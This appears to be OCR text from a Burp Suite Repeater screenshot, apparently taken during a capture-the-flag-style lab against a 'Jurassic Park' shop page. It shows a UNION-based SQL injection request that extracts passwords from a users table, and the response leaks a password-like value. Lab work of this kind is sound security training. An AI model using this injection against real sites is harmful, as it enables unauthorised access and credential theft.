 1 2 3 4 10.21.17.140 3:18
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1
Request
Pretty Raw Hex \n
1 GET /item.php?id=1+UNION+SELECT+1,password,3,password,5+FROM+users HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
JURASSIC PARK
ih8dinos Package
Price: $3
5 of these packages have been sold in the last hour.
Inspector
Notes
Done 1,809 bytes | 1,196 millis
Event log (1) All issues (6) Memory: 283.1MB